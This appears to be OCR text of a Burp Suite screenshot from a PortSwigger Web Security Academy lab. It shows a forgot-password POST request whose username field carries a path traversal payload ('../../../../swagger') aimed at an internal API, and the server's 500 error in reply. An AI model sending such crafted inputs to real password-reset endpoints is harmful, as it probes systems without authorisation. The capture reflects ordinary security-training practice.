 Send Cancel < > Target: https://0abc001303be50088014581d00a2008a.web-security-academy.n HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0abc001303be50088014581d00a2008a.web-security-acade
my.net
3 Cookie: session=iCdbrlTHY87ufd8EBASUL1fv7nrjrv0j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 66
11 Origin:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=0rtdnmOgPbQDBmkukgzfHTAiFl9E5DAV&username=
../../../../swagger
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<h
ead>\n    <meta charset=\"UTF-8\">\n    <title>No
t Found<\/title>\n<\/head>\n<body>\n    <h1>Not f
ound<\/h1>\n    <p>The URL that you requested was
not found.<\/p>\n<\/body>\n<\/html>\n"
8 }
Inspector
Notes